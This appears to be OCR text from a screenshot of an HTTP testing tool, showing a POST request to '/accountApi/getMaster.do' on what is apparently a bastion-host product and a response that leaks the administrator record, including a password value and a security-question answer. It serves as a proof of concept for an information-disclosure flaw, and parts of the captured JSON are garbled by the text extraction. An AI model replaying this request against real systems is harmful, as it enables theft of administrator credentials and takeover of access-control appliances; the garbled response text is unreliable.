 Request
数据包扫描
热加载
构造请求
1 POST /accountApi/getMaster.do HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
https
886bytes / 78ms
请输入定位响应
详 情
远端地址:
5; 响应时间:78ms; 总耗时:229
ms; URL:https
1 HTTP/1.1 200 OK
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 14 Aug 2023 04:32:45 GMT
5 Server: Apache-Coyote/1.1
6 Set-Cookie: sid=935b893c-78ed-459f-9209-786122de0624; Path=/; HttpOnly;
SameSite=lax
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 886
9
10 {
11 "state": true,
12 "info": "",
13 "content": {
14 "master": "{\"authtype\":\"static\",\"begintime\"
\"cnname\":\"系统管理员\",\"creater\":\"admin\",
\"createtime\": \"cryptPwd\":\"※※※※※※※※※※※※※※\",
\"email\":\" \",
\"endtime\" ,\"err_num\":\"2\",\"groupIdList\":[],
\"id\":\"1\",\"loginnum\":48,\"masterAuth\":[],\"master_ext\":\"{&
quot;problem&quot;:&quot;3&quot;,&quot;answer&quot;:&quot;堡垒机&
quot;}\",\"mobile\": \",\"modifytime\"
\"name\":\"admin\",\"orgid\":\"1\",\"orgname\":\"组织机构\",
\"orgpath\":\"/1/\",
\"password\":\" 3d57212c2f4149038\",
\"reason_lock\":\"登录错误次数过多，用户被锁定！\",
\"status\":\"normal\",\"time_lock\":\"2023-08-14 12:32:09.
124185\",\"type\":\"out\",\"validate\":false}"
15 }